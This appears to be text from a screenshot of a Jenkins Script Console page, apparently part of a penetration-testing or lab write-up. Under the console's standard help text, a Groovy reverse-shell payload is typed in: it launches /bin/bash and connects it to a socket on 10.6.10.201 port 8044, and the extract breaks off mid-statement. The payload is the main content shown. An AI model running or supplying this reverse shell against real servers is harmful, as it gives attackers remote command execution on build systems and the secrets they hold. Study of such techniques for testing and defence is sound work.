 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.6.10.201";
2 int port=8044;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream(
Run